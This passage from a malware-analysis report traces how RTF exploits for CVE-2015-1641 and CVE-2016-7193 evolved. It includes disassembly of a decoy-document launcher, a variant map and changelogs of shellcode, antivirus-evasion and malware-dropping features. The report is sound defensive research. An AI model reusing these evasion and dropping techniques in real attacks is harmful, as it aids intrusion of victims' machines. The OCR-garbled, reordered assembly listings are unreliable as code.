

seg000:00000390 cleanup\_office proc near

(IDUF-23)

seg000:00000421 cleanup\_office endp





(IDUF-04)



**B** 2

106

## LAUNCH DECOY DOCUMENT

When launching the decoy document, there were three variations observed across the sample set. The first variation concerns whether Microsoft Word is directly executed with the decoy document as the first argument, or the path to the document is passed to cmd. exe and the default handler is invoked. The next is whether the API used to open the decoy document is called directly, or through protected\_api\_call. Finally, the last variation concerns whether a delay is used before the decoy document is opened, or if it's opened immediately. The following snippets of code show the different versions observed across the sample set:



(IDUF-13)

OPERATION SHAHEEN + EXPLOITS EVOLVED **REPORT**

REPORT



seg000:00000424 launch\_decoydoc proc near <br>seg000:00000424 launch\_decoydoc proc near ; [edi+edi space.szWordExePath]

seg000:0000042A push 80h ; nSize

seg000:00000432 call [edi+edi\_space.pGetModuleFileNameA]<br>seg000:00000435 lea eax, [edi+edi\_space.szWordExePath]

seg000:00000430 push 0 ; hModule

seg000:00000441 mov word ptr [eax], '" '<br>seg000:00000446 mov eax

seg000:0000042F push eax

seg000:0000043B inc eax

seg000:00000447 inc eax

seg000:0000043F jnz short loc\_43B

seg000:0000043B<br>seg000:0000043B loc\_43B:

seg000:00000446

lea eax, [edi+edi\_space.szWordExePath]<br>push 80h ; nSize

lea eax, [edi+edi\_space.szWordExePath]

byte ptr  $[**ex**], 0$ <br>short  $$ 

 $\begin{aligned} \texttt{SODE XREF: } \texttt{Iaunch\_decoydoc+1Bj} \end{aligned}$ 

seg000:000007A7 lea ebx, aCmd\_exeCDirWindir[ebp] ; "cmd.exe /c dir %windir% && \"" seg000:000007AD lea ecx, [edi+edi\_space.szOpenDecoyCmd] seg000:000007B3 seg000:000007B3 loc\_7B3: ; CODE XREF: launch\_decoydoc+15j seg000:000007B3 mov al, [ebx] seg000:000007B5 mov [ecx], al<br>seg000:000007B7 mov inc ecx seg000:000007B7 inc ecx seg000:000007B8 inc ebx<br>seg000:000007B9 cmp byt cmp byte ptr [ebx], 0 seg000:000007BC jnz short loc\_7B3 ebx, [edi+edi\_space.szRtfFilePath] seg000:000007C4<br>seg000:000007C4 loc\_7C4: ; CODE XREF: launch\_decoydoc+21j seg000:000007C4 inc ebx cmp byte ptr [ebx], 0 seg000:000007C8 jnz short loc\_7C4<br>seg000:000007CA mov byte ptr [ebx] seg000:000007CA mov byte ptr [ebx], '"'<br>seg000:000007CD lea ecx, [edi+edi\_space lea ecx, [edi+edi\_space.szOpenDecoyCmd] seg000:000007D3 lea esi, [edi+edi\_space.pWinExec] ; funcToCall<br>seg000:000007D6 push 0 seg000:000007D6 push 0 seg000:000007D8 push ecx seg000:000007D9 push 0 seg000:000007DB push ecx seg000:000007DC push 2 ; numParams<br>seg000:000007DE call protected\_api\_call call protected\_api\_call<br>push 0 ; uExitCode seg000:000007E3 push 0 seg000:000007E5 push 0FFFFFFFFh ; hProcess [edi+edi\_space.pTerminateProcess] seg000:000007E7

(IDUF-04)



**B** 2

108

# **Genetic Mapping**

In order to make sense of the different samples, each area that differed across the sample sets was issued a number, and each variation was assigned a letter. The following number and letter combinations describe all the variations across all the observed sample sets:

- 1. ASLR Bypass
	- a. Uses A as the persistent data in a stream format
	- b. Uses valid persistent data in a storage format
- 2. Shellcode loading
	- a. Uses MSComCtlLib.TabStrip and a heap spray to load shellcode
	- b. Uses Smart Tag memory corruption to load shellcode
- 3. Trigger
	- a. Second permStart ID of 4160223222
	- b. Second permStart ID of 4159961078
	- c. Second permStart ID of 2210870970, single quotes for some elements
- 4. ROP Payload
	- a. All observed samples are the same
- 5. Stage 1 Get Position
	- a. Uses fldpi, doesn't save ebp
	- b. Uses fldpi, saves ebp
	- c. Uses call/pop
- 6. Stage 1 UnXOR
	- a. Uses standard XOR operation
	- b. Uses a NOT followed by XOR
- 7. Stage 1 Getting Kernel32
	- a. Uses Loader's second module entry
	- b. Looks for the 2 in kernel32.dll across all loader module entries
- 8. Stage 1 Resolving Functions
	- a. Superfluous instruction included
	- b. Superfluous instruction removed
- 9. Stage 1 Do Stage 2 Allocation
	- a. 0x5000000 bytes
	- b. 0x500000 bytes
- 10. Stage 1 Do Stage 2 Two Null Pushes
	- a. Observed sample includes these instructions
- 11. Stage 1 Do Stage 2 Two End of Hash Marker
	- a. Implicitly zero
	- b. Explicitly set to zero
- 12. Stage 1 Do Stage 2 Two Required File Size
	- a. Greater than 0x10000 bytes
	- b. Greater than 0xA000 bytes, less than 0x200000 bytes
**B** 2

- 13. Stage 1 Do Stage 2 Two Marker
	- a. 0xCE and 0xEC
	- b. 0xFE and 0xFF
- 14. Stage 1 Do Stage 2 Stage 2 bytes loaded
	- a. 0x2000
	- b. 0x1000
- 15. Stage 2 Setup
	- a. Doesn't care about the stack address
	- b. Sets the stack to a legitimate address via ExceptionHandler
- 16. Stage 2 UnXOR1
	- a. All observed samples are functionally equivalent
- 17. Stage 2 Resolve Functions
	- a. All observed samples are the same
- 18. Stage 2 Does File Exist
	- a. Observed sample includes this function
- 19. Stage 2 Jump Over Hook
	- a. Observed sample includes this function
- 20. Stage 2 Protected API Call
	- a. Too many individual variations to list, 2 antiviruses
	- b. Too many individual variations to list, 8 antiviruses
- 21. Stage 2 Resolve Kernel32 Functions
	- a. Resolves 1 set of functions
	- b. Resolves the same set of functions as the 'A' variant, and an additional 5 functions
- 22. Stage 2 Resolve NTDll functions
	- a. Uses direct LoadLibraryA call
	- b. Uses protected\_api\_call to call LoadLibraryA
- 23. Stage 2 Get RTF Path
	- a. No notable variations observed
- 24. Stage 2 Anti-Debug 1
	- a. No notable variation observed
- 25. Stage 2 UnXOR2
	- a. No notable variation observed
- 26. Stage 2 Anti-Debug 2
	- a. No notable variation observed
- 27. Stage 2 Find Installed AV
	- a. Finds the first set of antivirus products
	- b. Finds antivirus products in the 'A' variant, and several more
- 28. Stage 2 Get Current Time
	- a. No variations observed

**B** 2

- 29. Stage 2 Drop Malware File Name
	- a. svchost.exe
	- b. iexplorer
	- c. winlogon
	- d. systeml.exe
- 30. Stage 2 Drop Malware Path Indexing Register
	- a. Uses eax
	- b. Uses ebx
- 31. Stage 2 Drop Malware Path Expand Environment Strings
	- a. Observed sample uses function call
- 32. Stage 2 Drop Malware Write File Call
	- a. Called directly
	- b. Called using protected\_api\_call
- 33. Stage 2 Drop Malware Created File Properties
	- a. Hidden and System
	- b. Normal
	- c. Hidden and System or Normal depending on if antivirus is installed
- 34. Stage 2 Drop Malware Create File Call
	- a. Called Directly
	- b. Called using protected\_api\_call
- 35. Stage 2 Drop Malware Execute Path
	- a. Executed directly from drop location
	- b. Executed directly if antivirus is found, executed from %tmp%\..\ if no antivirus is found
	- c. Executed from %tmp%\..\ if evading antivirus, directly if not evading
	- d. Executed from %userprofile% if evading antivirus, directly if not evading
- 36. Stage 2 Drop Malware Window Visibility
	- a. Visible
	- b. Hidden
- 37. Stage 2 Drop Decoy Document Unused Space
	- a. Overwritten with zeros
	- b. Left as-is
- 38. Stage 2 Clean Office Supported Versions
	- a. 2010 then 2007
	- b. 2007, 2010, then 2013
- 39. Stage 2 Clean Office WinExec Calls
	- a. Direct
	- b. Uses antivirus evasions
- 40. Stage 2 Launch Decoy Document WinExec Call
	- a. Direct
	- b. Uses antivirus evasions
- 41. Stage 2 Launch Decoy Document Delay
	- a. Executes immediately
	- b. Uses a delay
- 42. Stage 2 Launch Decoy Document
	- a. Using winword and an argument
	- b. Default file handler

Once these variations were defined, the different samples were mapped. The mapping ended up looking like a genetic code. The following table illustrates the mapping for each sample that had a unique genetic print.





Presented in graphic form, the table makes it apparent that the genetic prints of each of the exploit samples actually evolved. Different features are incrementally improved over time and new features are added to the code.  $\pm$ 

# **High-Level Comparison**

After taking into account all the different variations and how those variations propagated, the next step was to determine a likely version order. While this might normally prove quite difficult to resolve, in this case, the data set was straightforward. There were a total of four versions of Stage 1 and five versions of Stage 2 code. The combinations of Stage 1 and Stage 2 versions resulted in five variations of combined Stage 1 and Stage 2 code. The following image shows the likely development path of the exploits and the documents from the sample set associated with each exploit version:



One area of note is that the exploit for CVE-2016-7193 was very similar to version 1 of Stage 1 and version 1 of Stage 2. However, it included three changes that weren't made until later versions of the CVE-2015-1641 exploit.

The likely cause for this anomaly is that the first version of the CVE-2015-1641 exploit set was written by the same person that wrote the CVE-2016-7193 exploit, but the improvements made subsequent to the first version were not shared with the original author.

#### STAGE 1 CHANGELOG

Once the variations are derived and categorized into a version scheme, a change log can be produced. The following changelog represents the changes made in Stage 1 shellcode over the observed samples:

- 1. Version 1
	- a. Initial Release
- 2. Version 2
	- a. Changed fldpi/fstenv to call/pop to get shellcode address.
	- b. Changed XOR to not/XOR in decoding loop to make detection harder.
	- c. Changed kernel32.dll resolution code to check all modules to handle AppInitDLL.
- 3. Version 3
	- a. Reverted to fldpi/fstenv to get shellcode address, and save ebp.
	- b. Removed superfluous instruction from function resolution code, saving two bytes.
	- c. Changed Stage 2 allocation to 5,242,880 bytes from 83,886,080 bytes. This change limits the dropped file sizes to 5,230,592 bytes but should be within the range of any given malware sample.
	- d. Removed two null pushes and instead directly zero the end of hash markers in the function resolution array.
	- e. Changed logic to find exploit's source file to only consider files with a size greater than 0xA000 bytes and less than 0x200000 bytes, from considering any file larger than 0x10000 bytes.
	- f. Changed Stage 2 marker from 0xCE and 0xEC to 0xFE and 0xFF.
	- g. Changed the number of Stage 2 bytes loaded from 0x2000 to 0x1000, reducing the possible Stage2 size.
- 1. Version 1.1
	- a. Changed logic to find exploit's source file to only consider files with a size greater than 0xA000 bytes and less than 0x200000 bytes, from considering any file larger than 0x10000 bytes.
	- b. Changed the number of Stage 2 bytes loaded from 0x2000 to 0x1000 reducing the possible Stage2 size.

#### STAGE 2 CHANGELOG

A changelog was made for Stage 2 as well, representing changes, by version, across the observed samples:

- 1. Version 1
	- a. Initial Release
- 2. Version 2
	- a. Changed dropped malware file attributes to normal, from hidden and system.
	- b. Added code to detect Kaspersky antivirus, and if present on the system, uses an ROP gadget to execute the malware payload from the %TMP% path instead of the %USERPROFILE% path and gives the malware payload an exe extension.
	- c. Now the malware is executed with SW\_HIDE to make the command execution invisible to the end-user.

- d. Removed code to zero out portions of the exploit file that were not overwritten with the payload document.
- e. Changed code to use an ROP gadget when cleaning up Microsoft Office's Recovery registry keys and launching the decoy document to evade antivirus.
- 3. Version 3
	- a. Added code to set the stack pointer to a legitimate pointer to evade antivirus.
	- b. Modularized antivirus detection by:
		- i. Creating a function that determines if a file exists given a path and a filename.
		- ii. Added a function called jump\_over\_hook that can jump over API hooks if the hooked function only had the "mov edi, edi" instruction overwritten.
		- iii. Added code to determine current month, day, and year and a function protected\_api\_call that, given an API function address will evade detected antiviruses within certain date range.
		- iv. Added code to detect antiviruses based on the presence of driver files in the system32 directory.
	- c. Changed LoadLibraryA call to resolve ntdll address from a direct call to one using the new call\_protected\_api function.
	- d. Added code to calculate a second path using ExpandEnvironmentStringsA in case antivirus evasion stops.
	- e. Changed CreateFileA call from a direct call to one using protected\_api\_call, and a different path is supplied if antivirus evasion should occur.
	- f. Changed WriteFile when writing malware to use protected\_api\_call instead of calling directly.
	- g. Changed malware dropping logic, now if not evading, then the malware is written to %USERPROFILE% and executed directly. If evading, then the malware is written to the %TMP% directory without an "exe" extension, then moved to the %USERPROFILE% directory with an exe extension, and finally executed.
	- h. Changed command prompt window from hidden to visible when executing.
	- i. Changed Office clean up to remove registry recovery entries for 2007, then 2010, and added 2013.
	- j. Added a delay by executing "dir C:\windows" before opening the recovery document, using cmd.exe to launch the recovery document with the default handler. This change helps ensure the decoy document is displayed in all cases.
- 4. Version 4
	- a. Added support for more antivirus detection.
